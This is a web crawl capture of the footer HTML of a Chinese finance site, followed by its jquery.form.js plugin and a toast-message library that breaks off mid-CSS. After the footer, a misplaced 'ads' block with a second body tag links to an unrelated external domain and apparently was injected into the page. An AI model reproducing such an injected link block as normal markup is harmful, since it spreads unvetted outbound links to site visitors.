                <p class="zhi-singup-set">
                    <input type="checkbox" name="xieyi" id="xieyi" tabindex="98" />
                    <label for="xieyi">我已阅读并同意 <a href="https://www.zblogcn.com/">用户协议</a></label>
                </p>
                <p class="zhi-singup-set">
                    <input id="btnSin" class="full-width" type="submit" value="注册新用户">
                </p>
            </form>
        </div>
        <a href="javascript:void(0);" class="zhi-close-form"></a>
    </div>
</div>
<div class="zhiback" id="zhiback">
    <div class="askBox">
        <div class="ask-group">
            <form action="http://www.nuojin.vip/zb_users/theme/ZhiMedia/function/cmd.php?act=ask" method="POST" id="formask">
                <div class="ask-item">
                    <div class="ask-item-img">
                        <img src="http://www.nuojin.vip/zb_users/avatar/0.png" alt="" />
                    </div>
                    <input type="text" id="asktitle" name="asktitle" placeholder="请输入问题标题">
                </div>
                <div class="ask-item">
                    <textarea name="askcon" id="askcon"> 请输入问题背景及详细信息... </textarea>
                </div>
                <div class="ask-footer">
                    <div class="ask-item-as">
                        <input type="hidden" name="csrfToken" value="63d699ca70f15c81a18246d9331becec">
                        <input type="submit" class="ask-item-btn" value="发布" />
                    </div>
                </div>
            </form>
        </div>
        <button aria-label="关闭" type="button" class="ask-close"><i class="ri-close-line"></i></button>
    </div>
</div>
<div id="backbox" class="backbox">
    <div class="back genight"><i class="ri-sun-fill"></i></div>
    <div class="back" id="totop"><i class="ri-arrow-up-s-line"></i></div>
</div>
<div class="zhi-menu-m">
    <button type="button" class="btn-close" aria-label="Close"><i class="ri-close-line"></i></button>
    <div class="logo">
        <a href="http://www.nuojin.vip/"><img src="http://www.nuojin.vip/zb_users/theme/ZhiMedia/var/logo.png" alt="志龙财富网"/></a>
    </div>
    <div class="zhi-menu-search">
        <form name="search" method="post" action="http://www.nuojin.vip/zb_system/cmd.php?act=search">
            <input name="q" size="11" class="zhi-menu-search-input" type="text" placeholder="请输入关键词" autocomplete="off">
            <button class="zhi-menu-search-submit" type="submit"><i class="ri-search-2-line"></i></button>
        </form>
    </div>
    <nav id="mnav"></nav>
</div>
<footer class="zhi-footer">
    <div id="inner">
                <div class="zhi-footer-center">
            <div class="footer-center-left">
                <div class="footer-center-logo"></div>
                <p class="footer-center-info">
                                志龙财富网                                </p>
                                <div class="footer-center-dh">
                    <ul>
                        <li><a rel="nofollow" href="http://www.nuojin.vip/sitemap/map.xml" target="_blank">网站地图</a></li><li><a rel="nofollow" href="/" target="_blank">底部导航2</a></li><li><a rel="nofollow" href="/" target="_blank">底部导航3</a></li><li><a rel="nofollow" href="/" target="_blank">底部导航4</a></li>                    </ul>
                </div>
                            </div>
            <div class="footer-center-right">
                <div class="footer-center-weixin">
                    <img src="http://www.nuojin.vip/zb_users/theme/ZhiMedia/include/ewm.png" alt="微信公众号"/>
                </div>
                <div class="zhi-footer-tubiao">
                    <ul>
                        <li>
                            <a href="https://weibo.com/" target="_blank"><i class="ri-weibo-fill"></i></a>
                        </li>
                        <li>
                            <a href="http://wpa.qq.com/msgrd?v=3&uin=123456789&site=im.qq.com&menu=yes" target="_blank"><i class="ri-qq-fill"></i></a>
                        </li>
                        <li>
                            <a href="mailto:123456789@qq.com"><i class="ri-mail-line"></i></a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
                        <div class="zhi-footer-bottom">
            <p>Copyright Your WebSite.Some Rights Reserved.<script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?95b061c6a5dcfbc1c590deda8e783b36";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script>                <a rel="nofollow" class="ico-ico" href="http://www.beian.gov.cn/portal/recordQuery?token=9c5a0517-c8ae-4a6b-b2c7-0dbf41cd45f0" target="_blank">陇ICP备18003043号-1</a>
                </p>
        </div>
    </div>
</footer>
<div class="ads">
            <body>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td>   <div id=oTransContainer 
            style="FILTER: progid:DXImageTransform.Microsoft.Wipe(GradientSize=1.0,wipeStyle=0, motion='forward'); WIDTH: 165px; HEIGHT: 400px"><a href="http://www.wlza.top/2.html" target="_blank"><img class=pic id=oDIV1 src="images/01.jpg" width=1200 height=400>
            <script>var NowFrame = 1;var MaxFrame = 5;var bStart = 0;function fnToggle(){var next = NowFrame + 1;if(next == MaxFrame+1) {NowFrame = MaxFrame;next = 1;}if(bStart == 0){bStart = 1;setTimeout('fnToggle()', 2000);return;}else{oTransContainer.filters[0].Apply();document.images['oDIV'+next].style.display = "";document.images['oDIV'+NowFrame].style.display = "none";oTransContainer.filters[0].Play(duration=2);if(NowFrame == MaxFrame){NowFrame = 1;}else{NowFrame++;}}	setTimeout('fnToggle()', 6000);}fnToggle();</script>
    </a>
<a href="http://www.wlza.top/2.html" target="_blank"><img class=pic id=oDIV2 src="images/01.jpg" width=1200 height=400 style="DISPLAY: none;"></a>
  </div></td>
  </tr>
</table>
</body>
<script src="http://www.nuojin.vip/zb_users/theme/ZhiMedia/script/jquery.form.js"></script>
<script src="http://www.nuojin.vip/zb_users/theme/ZhiMedia/script/zhimedia.js?v=1.3.1"></script>
<script type="text/javascript">var ue = UE.getEditor('askcon', {toolbars: [["Paragraph","FontSize", "bold", "italic", "forecolor", "backcolor", "pasteplain", "link","justifyleft","justifycenter", "justifyright", "insertimage","Undo","Redo"]],autoHeightEnabled: true,autoFloatEnabled: true});</script></body>
</html><!--305.45 ms , 42 queries , 5387kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://www.nuojin.vip/zb_users/theme/ZhiMedia/script/jquery.form.js
body_size: 15049
content:
/*!
 * jQuery Form Plugin
 * version: 3.23 (11-DEC-2012)
 * @requires jQuery v1.5 or later
 * 表单，提示，吸附顶部
 */
(function(a){var G={};G.fileapi=a("<input type='file'/>").get(0).files!==undefined;G.formdata=window.FormData!==undefined;a.fn.ajaxSubmit=function(d){if(!this.length){aJ("ajaxSubmit: skipping submit process - no element selected");return this}var F,b,dd,i=this;if(typeof d=="function"){d={success:d}}F=this.attr("method");b=this.attr("action");dd=typeof b==="string"?a.trim(b):"";dd=dd||window.location.href||"";if(dd){dd=(dd.match(/^([^#]+)/)||[])[1]}d=a.extend(true,{url:dd,success:a.ajaxSettings.success,type:F||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},d);var e={};this.trigger("form-pre-serialize",[this,d,e]);if(e.veto){aJ("ajaxSubmit: submit vetoed via form-pre-serialize trigger");return this}if(d.beforeSerialize&&d.beforeSerialize(this,d)===false){aJ("ajaxSubmit: submit aborted via beforeSerialize callback");return this}var T=d.traditional;if(T===undefined){T=a.ajaxSettings.traditional}var eV=[];var f,fa=this.formToArray(d.semantic,eV);if(d.data){d.extraData=d.data;f=a.param(d.data,T)}if(d.beforeSubmit&&d.beforeSubmit(fa,this,d)===false){aJ("ajaxSubmit: submit aborted via beforeSubmit callback");return this}this.trigger("form-submit-validate",[fa,this,d,e]);if(e.veto){aJ("ajaxSubmit: submit vetoed via form-submit-validate trigger");return this}var h=a.param(fa,T);if(f){h=h?h+"&"+f:f}if(d.type.toUpperCase()=="GET"){d.url+=(d.url.indexOf("?")>=0?"&":"?")+h;d.data=null}else{d.data=h}var eb=[];if(d.resetForm){eb.push(function(){i.resetForm()})}if(d.clearForm){eb.push(function(){i.clearForm(d.includeHidden)})}if(!d.dataType&&d.target){var dM=d.success||function(){};eb.push(function(G){var F=d.replaceTarget?"replaceWith":"html";a(d.target)[F](G).each(dM,arguments)})}else{if(d.success){eb.push(d.success)}}d.success=function(a,G,F){var aJ=d.context||this;for(var b=0,dd=eb.length;b<dd;b++){eb[b].apply(aJ,[a,G,F||i,i])}};var hb=a('input[type=file]:enabled[value!=""]',this);var fW=hb.length>0;var g="multipart/form-data";var c=i.attr("enctype")==g||i.attr("encoding")==g;var gJ=G.fileapi&&G.formdata;aJ("fileAPI :"+gJ);var fF=(fW||c)&&!gJ;var eK;if(d.iframe!==false&&(d.iframe||fF)){if(d.closeKeepAlive){a.get(d.closeKeepAlive,function(){eK=eU(fa)})}else{eK=eU(fa)}}else{if((fW||c)&&gJ){eK=eG(fa)}else{eK=a.ajax(d)}}i.removeData("jqxhr").data("jqxhr",eK);for(var eL=0;eL<eV.length;eL++){eV[eL]=null}this.trigger("form-submit-notify",[this,d]);return this;function ga(G){var d=a.param(G).split("&");var F=d.length;var aJ={};var b,dd;for(b=0;b<F;b++){d[b]=d[b].replace(/\+/g," ");dd=d[b].split("=");aJ[decodeURIComponent(dd[0])]=decodeURIComponent(dd[1])}return aJ}function eG(G){var aJ=new FormData;for(var b=0;b<G.length;b++){aJ.append(G[b].name,G[b].value)}if(d.extraData){var dd=ga(d.extraData);for(var i in dd){if(dd.hasOwnProperty(i)){aJ.append(i,dd[i])}}}d.data=null;var e=a.extend(true,{},a.ajaxSettings,d,{contentType:false,processData:false,cache:false,type:F||"POST"});if(d.uploadProgress){e.xhr=function(){var a=jQuery.ajaxSettings.xhr();if(a.upload){a.upload.onprogress=function(a){var G=0;var F=a.loaded||a.position;var aJ=a.total;if(a.lengthComputable){G=Math.ceil(F/aJ*100)}d.uploadProgress(a,F,aJ,G)}}return a}}e.data=null;var T=e.beforeSend;e.beforeSend=function(a,G){G.data=aJ;if(T){T.call(this,a,G)}};return a.ajax(e)}function eU(G){var b=i[0],dd,e,T,f,fa,h,eb,dM,hb,fW,g,c;var gJ=!!a.fn.prop;var fF=a.Deferred();if(a("[name=submit],[id=submit]",b).length){alert('Error: Form elements must not have name or id of "submit".');fF.reject();return fF}if(G){for(e=0;e<eV.length;e++){dd=a(eV[e]);if(gJ){dd.prop("disabled",false)}else{dd.removeAttr("disabled")}}}T=a.extend(true,{},a.ajaxSettings,d);T.context=T.context||T;fa="jqFormIO"+(new Date).getTime();if(T.iframeTarget){h=a(T.iframeTarget);fW=h.attr("name");if(!fW){h.attr("name",fa)}else{fa=fW}}else{h=a('<iframe name="'+fa+'" src="'+T.iframeSrc+'" />');h.css({position:"absolute",top:"-1000px",left:"-1000px"})}eb=h[0];dM={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(G){var d=G==="timeout"?"timeout":"aborted";aJ("aborting upload... "+d);this.aborted=1;try{if(eb.contentWindow.document.execCommand){eb.contentWindow.document.execCommand("Stop")}}catch(a){}h.attr("src",T.iframeSrc);dM.error=d;if(T.error){T.error.call(T.context,dM,d,G)}if(f){a.event.trigger("ajaxError",[dM,T,d])}if(T.complete){T.complete.call(T.context,dM,d)}}};f=T.global;if(f&&0===a.active++){a.event.trigger("ajaxStart")}if(f){a.event.trigger("ajaxSend",[dM,T])}if(T.beforeSend&&T.beforeSend.call(T.context,dM,T)===false){if(T.global){a.active--}fF.reject();return fF}if(dM.aborted){fF.reject();return fF}hb=b.clk;if(hb){fW=hb.name;if(fW&&!hb.disabled){T.extraData=T.extraData||{};T.extraData[fW]=hb.value;if(hb.type=="image"){T.extraData[fW+".x"]=b.clk_x;T.extraData[fW+".y"]=b.clk_y}}}var eK=1;var eL=2;function ga(a){var G=a.contentWindow?a.contentWindow.document:a.contentDocument?a.contentDocument:a.document;return G}var eG=a("meta[name=csrf-token]").attr("content");var eU=a("meta[name=csrf-param]").attr("content");if(eU&&eG){T.extraData=T.extraData||{};T.extraData[eU]=eG}function dh(){var G=i.attr("target"),d=i.attr("action");b.setAttribute("target",fa);if(!F){b.setAttribute("method","POST")}if(d!=T.url){b.setAttribute("action",T.url)}if(!T.skipEncodingOverride&&(!F||/post/i.test(F))){i.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"})}if(T.timeout){c=setTimeout(function(){g=true;bD(eK)},T.timeout)}function dd(){try{var a=ga(eb).readyState;aJ("state = "+a);if(a&&a.toLowerCase()=="uninitialized"){setTimeout(dd,50)}}catch(a){aJ("Server abort: ",a," (",a.name,")");bD(eL);if(c){clearTimeout(c)}c=undefined}}var e=[];try{if(T.extraData){for(var eV in T.extraData){if(T.extraData.hasOwnProperty(eV)){if(a.isPlainObject(T.extraData[eV])&&T.extraData[eV].hasOwnProperty("name")&&T.extraData[eV].hasOwnProperty("value")){e.push(a('<input type="hidden" name="'+T.extraData[eV].name+'">').attr("value",T.extraData[eV].value).appendTo(b)[0])}else{e.push(a('<input type="hidden" name="'+eV+'">').attr("value",T.extraData[eV]).appendTo(b)[0])}}}}if(!T.iframeTarget){h.appendTo("body");if(eb.attachEvent){eb.attachEvent("onload",bD)}else{eb.addEventListener("load",bD,false)}}setTimeout(dd,15);b.submit()}finally{b.setAttribute("action",d);if(G){b.setAttribute("target",G)}else{i.removeAttr("target")}a(e).remove()}}if(T.forceSync){dh()}else{setTimeout(dh,10)}var dE,aW,fX=50,gg;function bD(G){if(dM.aborted||gg){return}try{aW=ga(eb)}catch(a){aJ("cannot access response document: ",a);G=eL}if(G===eK&&dM){dM.abort("timeout");fF.reject(dM,"timeout");return}else{if(G==eL&&dM){dM.abort("server abort");fF.reject(dM,"error","server abort");return}}if(!aW||aW.location.href==T.iframeSrc){if(!g){return}}if(eb.detachEvent){eb.detachEvent("onload",bD)}else{eb.removeEventListener("load",bD,false)}var d="success",F;try{if(g){throw"timeout"}var b=T.dataType=="xml"||aW.XMLDocument||a.isXMLDoc(aW);aJ("isXml="+b);if(!b&&window.opera&&(aW.body===null||!aW.body.innerHTML)){if(--fX){aJ("requeing onLoad callback, DOM not available");setTimeout(bD,250);return}}var dd=aW.body?aW.body:aW.documentElement;dM.responseText=dd?dd.innerHTML:null;dM.responseXML=aW.XMLDocument?aW.XMLDocument:aW;if(b){T.dataType="xml"}dM.getResponseHeader=function(a){var G={"content-type":T.dataType};return G[a]};if(dd){dM.status=Number(dd.getAttribute("status"))||dM.status;dM.statusText=dd.getAttribute("statusText")||dM.statusText}var i=(T.dataType||"").toLowerCase();var e=/(json|script|text)/.test(i);if(e||T.textarea){var eV=aW.getElementsByTagName("textarea")[0];if(eV){dM.responseText=eV.value;dM.status=Number(eV.getAttribute("status"))||dM.status;dM.statusText=eV.getAttribute("statusText")||dM.statusText}else{if(e){var fa=aW.getElementsByTagName("pre")[0];var hb=aW.getElementsByTagName("body")[0];if(fa){dM.responseText=fa.textContent?fa.textContent:fa.innerText}else{if(hb){dM.responseText=hb.textContent?hb.textContent:hb.innerText}}}}}else{if(i=="xml"&&!dM.responseXML&&dM.responseText){dM.responseXML=fG(dM.responseText)}}try{dE=fK(dM,i,T)}catch(G){d="parsererror";dM.error=F=G||d}}catch(G){aJ("error caught: ",G);d="error";dM.error=F=G||d}if(dM.aborted){aJ("upload aborted");d=null}if(dM.status){d=dM.status>=200&&dM.status<300||dM.status===304?"success":"error"}if(d==="success"){if(T.success){T.success.call(T.context,dE,"success",dM)}fF.resolve(dM.responseText,"success",dM);if(f){a.event.trigger("ajaxSuccess",[dM,T])}}else{if(d){if(F===undefined){F=dM.statusText}if(T.error){T.error.call(T.context,dM,d,F)}fF.reject(dM,"error",F);if(f){a.event.trigger("ajaxError",[dM,T,F])}}}if(f){a.event.trigger("ajaxComplete",[dM,T])}if(f&&!--a.active){a.event.trigger("ajaxStop")}if(T.complete){T.complete.call(T.context,dM,d)}gg=true;if(T.timeout){clearTimeout(c)}setTimeout(function(){if(!T.iframeTarget){h.remove()}dM.responseXML=null},100)}var fG=a.parseXML||function(a,G){if(window.ActiveXObject){G=new ActiveXObject("Microsoft.XMLDOM");G.async="false";G.loadXML(a)}else{G=(new DOMParser).parseFromString(a,"text/xml")}return G&&G.documentElement&&G.documentElement.nodeName!="parsererror"?G:null};var ab=a.parseJSON||function(a){return window["eval"]("("+a+")")};var fK=function(G,d,F){var aJ=G.getResponseHeader("content-type")||"",b=d==="xml"||!d&&aJ.indexOf("xml")>=0,dd=b?G.responseXML:G.responseText;if(b&&dd.documentElement.nodeName==="parsererror"){if(a.error){a.error("parsererror")}}if(F&&F.dataFilter){dd=F.dataFilter(dd,d)}if(typeof dd==="string"){if(d==="json"||!d&&aJ.indexOf("json")>=0){dd=ab(dd)}else{if(d==="script"||!d&&aJ.indexOf("javascript")>=0){a.globalEval(dd)}}}return dd};return fF}};a.fn.ajaxForm=function(G){G=G||{};G.delegation=G.delegation&&a.isFunction(a.fn.on);if(!G.delegation&&this.length===0){var b={s:this.selector,c:this.context};if(!a.isReady&&b.s){aJ("DOM not ready, queuing ajaxForm");a(function(){a(b.s,b.c).ajaxForm(G)});return this}aJ("terminating; zero elements found by selector"+(a.isReady?"":" (DOM not ready)"));return this}if(G.delegation){a(document).off("submit.form-plugin",this.selector,d).off("click.form-plugin",this.selector,F).on("submit.form-plugin",this.selector,G,d).on("click.form-plugin",this.selector,G,F);return this}return this.ajaxFormUnbind().bind("submit.form-plugin",G,d).bind("click.form-plugin",G,F)};function d(G){var d=G.data;if(!G.isDefaultPrevented()){G.preventDefault();a(this).ajaxSubmit(d)}}function F(G){var d=G.target;var F=a(d);if(!F.is("[type=submit],[type=image]")){var aJ=F.closest("[type=submit]");if(aJ.length===0){return}d=aJ[0]}var b=this;b.clk=d;if(d.type=="image"){if(G.offsetX!==undefined){b.clk_x=G.offsetX;b.clk_y=G.offsetY}else{if(typeof a.fn.offset=="function"){var dd=F.offset();b.clk_x=G.pageX-dd.left;b.clk_y=G.pageY-dd.top}else{b.clk_x=G.pageX-d.offsetLeft;b.clk_y=G.pageY-d.offsetTop}}}setTimeout(function(){b.clk=b.clk_x=b.clk_y=null},100)}a.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")};a.fn.formToArray=function(d,F){var aJ=[];if(this.length===0){return aJ}var b=this[0];var dd=d?b.getElementsByTagName("*"):b.elements;if(!dd){return aJ}var i,e,T,eV,f,fa,h;for(i=0,fa=dd.length;i<fa;i++){f=dd[i];T=f.name;if(!T){continue}if(d&&b.clk&&f.type=="image"){if(!f.disabled&&b.clk==f){aJ.push({name:T,value:a(f).val(),type:f.type});aJ.push({name:T+".x",value:b.clk_x},{name:T+".y",value:b.clk_y})}continue}eV=a.fieldValue(f,true);if(eV&&eV.constructor==Array){if(F){F.push(f)}for(e=0,h=eV.length;e<h;e++){aJ.push({name:T,value:eV[e]})}}else{if(G.fileapi&&f.type=="file"&&!f.disabled){if(F){F.push(f)}var eb=f.files;if(eb.length){for(e=0;e<eb.length;e++){aJ.push({name:T,value:eb[e],type:f.type})}}else{aJ.push({name:T,value:"",type:f.type})}}else{if(eV!==null&&typeof eV!="undefined"){if(F){F.push(f)}aJ.push({name:T,value:eV,type:f.type,required:f.required})}}}}if(!d&&b.clk){var dM=a(b.clk),hb=dM[0];T=hb.name;if(T&&!hb.disabled&&hb.type=="image"){aJ.push({name:T,value:dM.val()});aJ.push({name:T+".x",value:b.clk_x},{name:T+".y",value:b.clk_y})}}return aJ};a.fn.formSerialize=function(G){return a.param(this.formToArray(G))};a.fn.fieldSerialize=function(G){var d=[];this.each(function(){var F=this.name;if(!F){return}var aJ=a.fieldValue(this,G);if(aJ&&aJ.constructor==Array){for(var b=0,dd=aJ.length;b<dd;b++){d.push({name:F,value:aJ[b]})}}else{if(aJ!==null&&typeof aJ!="undefined"){d.push({name:this.name,value:aJ})}}});return a.param(d)};a.fn.fieldValue=function(G){for(var d=[],F=0,aJ=this.length;F<aJ;F++){var b=this[F];var dd=a.fieldValue(b,G);if(dd===null||typeof dd=="undefined"||dd.constructor==Array&&!dd.length){continue}if(dd.constructor==Array){a.merge(d,dd)}else{d.push(dd)}}return d};a.fieldValue=function(G,d){var F=G.name,aJ=G.type,b=G.tagName.toLowerCase();if(d===undefined){d=true}if(d&&(!F||G.disabled||aJ=="reset"||aJ=="button"||(aJ=="checkbox"||aJ=="radio")&&!G.checked||(aJ=="submit"||aJ=="image")&&G.form&&G.form.clk!=G||b=="select"&&G.selectedIndex==-1)){return null}if(b=="select"){var dd=G.selectedIndex;if(dd<0){return null}var i=[],e=G.options;var T=aJ=="select-one";var eV=T?dd+1:e.length;for(var f=T?dd:0;f<eV;f++){var fa=e[f];if(fa.selected){var h=fa.value;if(!h){h=fa.attributes&&fa.attributes["value"]&&!fa.attributes["value"].specified?fa.text:fa.value}if(T){return h}i.push(h)}}return i}return a(G).val()};a.fn.clearForm=function(G){return this.each(function(){a("input,select,textarea",this).clearFields(G)})};a.fn.clearFields=a.fn.clearInputs=function(G){var d=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var F=this.type,aJ=this.tagName.toLowerCase();if(d.test(F)||aJ=="textarea"){this.value=""}else{if(F=="checkbox"||F=="radio"){this.checked=false}else{if(aJ=="select"){this.selectedIndex=-1}else{if(F=="file"){if(a.browser.msie){a(this).replaceWith(a(this).clone())}else{a(this).val("")}}else{if(G){if(G===true&&/hidden/.test(F)||typeof G=="string"&&a(this).is(G)){this.value=""}}}}}}})};a.fn.resetForm=function(){return this.each(function(){if(typeof this.reset=="function"||typeof this.reset=="object"&&!this.reset.nodeType){this.reset()}})};a.fn.enable=function(a){if(a===undefined){a=true}return this.each(function(){this.disabled=!a})};a.fn.selected=function(G){if(G===undefined){G=true}return this.each(function(){var d=this.type;if(d=="checkbox"||d=="radio"){this.checked=G}else{if(this.tagName.toLowerCase()=="option"){var F=a(this).parent("select");if(G&&F[0]&&F[0].type=="select-one"){F.find("option").selected(false)}this.selected=G}}})};a.fn.ajaxSubmit.debug=false;function aJ(){if(!a.fn.ajaxSubmit.debug){return}var G="[jquery.form] "+Array.prototype.join.call(arguments,"");if(window.console&&window.console.log){window.console.log(G)}else{if(window.opera&&window.opera.postError){window.opera.postError(G)}}}})(jQuery);"use strict";function _typeof(a){if(typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"){_typeof=function a(G){return typeof G}}else{_typeof=function a(G){return G&&typeof Symbol==="function"&&G.constructor===Symbol&&G!==Symbol.prototype?"symbol":typeof G}}return _typeof(a)}!function(a,G){(typeof exports==="undefined"?"undefined":_typeof(exports))==="object"&&typeof module!=="undefined"?module.exports=G():typeof define==="function"&&define.amd?define(G):(a=a||self,a.Dreamer=G())}(void 0,function(){var a=G({className:"dream-msg-stage"});function G(a,G){var d=document.createElement("div");for(var F in a){var aJ=a[F];if(F=="className"){F="class";d.setAttribute(F,aJ)}else{if(F[0]=="_"){d.addEventListener(F.slice(1),aJ)}}}if(typeof G=="string"){d.innerHTML=G}else{if(_typeof(G)=="object"&&G.tagName){d.appendChild(G)}else{if(G){for(var b=0;b<G.length;b++){var dd=G[b];d.appendChild(dd)}}}}return d}function d(a,G){["a","webkitA"].forEach(function(d){var F=d+"nimationEnd";a.addEventListener(F,function(){G()})})}function F(a,G){for(var d in G){a.style[d]=G[d]}if(a.getAttribute("style")===""){a.removeAttribute("style")}}function aJ(a,G){var d=a.className||"";if(!b(d,G)){var F=d.split(/\s+/);F.push(G);a.className=F.join(" ")}}function b(a,G){return a.indexOf(G)>-1?!0:!1}function dd(a,G){var d=a.className||"";if(b(d,G)){var F=d.split(/\s+/);var aJ=F.indexOf(G);F.splice(aJ,1);a.className=F.join(" ")}if(a.className===""){a.removeAttribute("class")}}var i={msg:"",duration:2e3,showClose:false};var e={info:function a(){T(arguments,"info")},success:function a(){T(arguments,"success")},warning:function a(){T(arguments,"warning")},error:function a(){T(arguments,"error")},loading:function a(){return T(arguments,"loading")},destroyAll:function a(){dM()},config:function a(G){for(var d in G){if(Object.hasOwnProperty.call(G,d)){if(G[d]!==undefined){i[d]=G[d]}}}}};function T(a,G){var d={};for(var F in i){d[F]=i[F]}for(var aJ=0;aJ<a.length;aJ++){var b=a[aJ];if(b!==undefined){if(typeof b=="string"||_typeof(b)=="object"){d.msg=b}else{if(typeof b=="boolean"){d.showClose=b}else{if(typeof b=="function"){d.onClose=b}else{if(typeof b=="number"){d.duration=b}}}}if(b==true){errorSound()}}}d.type=G;return eV(d)}function eV(aJ){var b=aJ.type,i=aJ.duration,e=aJ.msg,T=aJ.showClose,eV=aJ.onClose;var eb=i===0;var dM=h();if(b=="loading"){e=e===""?"正在加载中，请稍等片刻...":e;eb=T;i=0}var hb=G({className:"dream-msg-wrapper"},[G({className:"dream-msg dream-msg-fade-in "+b},[G({className:"dream-msg-icon"},dM[b]),G({className:"dream-msg-content"},e),G({className:"dream-msg-wait "+(eb?"dream-msg-pointer":""),_click:function a(){if(eb){fa(hb,eV)}}},f(eb))])]);var fW=hb.querySelector(".dream-msg__circle");if(fW){F(fW,{animation:"dream-msg_"+b+" "+i+"ms linear"});if("onanimationend"in window){d(fW,function(){fa(hb,eV)})}else{setTimeout(function(){fa(hb,eV)},i)}}if(b=="loading"&&i!==0){setTimeout(function(){fa(hb,eV)},i)}if(!a.children.length){document.body.appendChild(a)}a.appendChild(hb);F(hb,{height:hb.offsetHeight+"px"});setTimeout(function(){dd(hb.children[0],"dream-msg-fade-in")},300);if(b=="loading"){return function(){fa(hb,eV)}}}function f(a){if(a){return'\n    <svg class="dream-msg-close" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5514"><path d="M810 274l-238 238 238 238-60 60-238-238-238 238-60-60 238-238-238-238 60-60 238 238 238-238z" p-id="5515"></path></svg>\n    '}else{return'<svg class="dream-msg-progress" viewBox="0 0 33.83098862 33.83098862" xmlns="http://www.w3.org/2000/svg">\n    <circle class="dream-msg__background" cx="16.9" cy="16.9" r="15.9"></circle>\n    <circle class="dream-msg__circle" stroke-dasharray="100,100" cx="16.9" cy="16.9" r="15.9"></circle>\n    </svg>\n    '}}function fa(G,d){if(!G){return}F(G,{padding:0,height:0});aJ(G.children[0],"dream-msg-fade-out");d&&d();setTimeout(function(){if(!G){return}var d=false;for(var F=0;F<a.children.length;F++){if(a.children[F]===G){d=true}}d&&eb(G);G=null;if(!a.children.length){d&&eb(a)}},300)}function h(){return{info:'<svg t="1624242937335" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="17848" width=\'10\' height=\'10\'><path d="M847 733.1l-77.5-154.8c-0.8-1.7-1.3-3.5-1.3-5.4l-0.2-171.4c-0.1-96.7-65.6-178.1-154.5-202.4v-0.1c0-55.6-45.1-100.7-100.7-100.7-55.5 0-100.5 44.9-100.7 100.4C322.2 222.6 255.9 304.6 256 402l0.2 171.4c0 1.9-0.4 3.7-1.3 5.4l-77.4 154.6c-22.6 45.2 10.3 98.5 60.9 98.4l547.9-0.4c50.5 0.1 83.4-53.1 60.7-98.3zM421.5 860.8c-10.1 0-15.6 11.7-9.3 19.6 23.4 29.2 59.4 47.9 99.7 47.9 40.4 0 76.4-18.7 99.9-48 6.3-7.9 0.8-19.6-9.3-19.5h-181z" p-id="17849" fill="#ffffff"></path></svg>',success:'<svg t="1609781242911" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1807"><path d="M455.42 731.04c-8.85 0-17.75-3.05-24.99-9.27L235.14 553.91c-16.06-13.81-17.89-38.03-4.09-54.09 13.81-16.06 38.03-17.89 54.09-4.09l195.29 167.86c16.06 13.81 17.89 38.03 4.09 54.09-7.58 8.83-18.31 13.36-29.1 13.36z" p-id="1808" fill="#ffffff"></path><path d="M469.89 731.04c-8.51 0-17.07-2.82-24.18-8.6-16.43-13.37-18.92-37.53-5.55-53.96L734.1 307.11c13.37-16.44 37.53-18.92 53.96-5.55 16.43 13.37 18.92 37.53 5.55 53.96L499.67 716.89c-7.58 9.31-18.64 14.15-29.78 14.15z" p-id="1809" fill="#ffffff"></path></svg>\n    ',warning:'<svg t="1609776406944" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="18912"><path d="M468.114286 621.714286c7.314286 21.942857 21.942857 36.571429 43.885714 36.571428s36.571429-14.628571 43.885714-36.571428L585.142857 219.428571c0-43.885714-36.571429-73.142857-73.142857-73.142857-43.885714 0-73.142857 36.571429-73.142857 80.457143l29.257143 394.971429zM512 731.428571c-43.885714 0-73.142857 29.257143-73.142857 73.142858s29.257143 73.142857 73.142857 73.142857 73.142857-29.257143 73.142857-73.142857-29.257143-73.142857-73.142857-73.142858z" p-id="18913" fill="#ffffff"></path></svg>\n    ',error:'<svg t="1609810716933" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5514"><path d="M810 274l-238 238 238 238-60 60-238-238-238 238-60-60 238-238-238-238 60-60 238 238 238-238z" p-id="5515" fill="#ffffff"></path></svg>\n    ',loading:'<div class="dream-msg_loading">\n    <svg class="dream-msg-circular" viewBox="25 25 50 50">\n      <circle class="dream-msg-path" cx="50" cy="50" r="20" fill="none" stroke-width="4" stroke-miterlimit="10"/>\n    </svg>\n    </div>\n    '}}function eb(a){a&&a.parentNode.removeChild(a)}function dM(){for(var G=0;G<a.children.length;G++){var d=a.children[G];fa(d)}}window.addEventListener("DOMContentLoaded",function(){hb()});function hb(){var a=document;if(a&&a.head){var G=a.head;var d=a.createElement("style");var F="\n\n[class|=dream],[class|=dream]::after,[class|=dream]::before{box-sizing:border-box;outline:0}.dream-msg-progress{width:13px;height:13px}.dream-msg__circle{stroke-width:2;stroke-linecap:square;fill:none;transform:rotate(-90deg);transform-origin:center}.dream-msg-stage:hover .dream-msg__circle{-webkit-animation-play-state:paused!important;animation-play-state:paused!important}.dream-msg__background{stroke-width:2;fill:none}.dream-msg-stage{position:fixed;top:20px;left:50%;width:auto;transform:translate(-50%,0);z-index:3000}.dream-msg-wrapper{position:relative;left:50%;transform:translate(-50%,0);transform:translate3d(-50%,0,0);transition:height .3s ease,padding .3s ease;padding:6px 0;will-change:transform,opacity}.dream-msg{padding:10px 21px;border-radius:4px;box-shadow:0 4px 12px 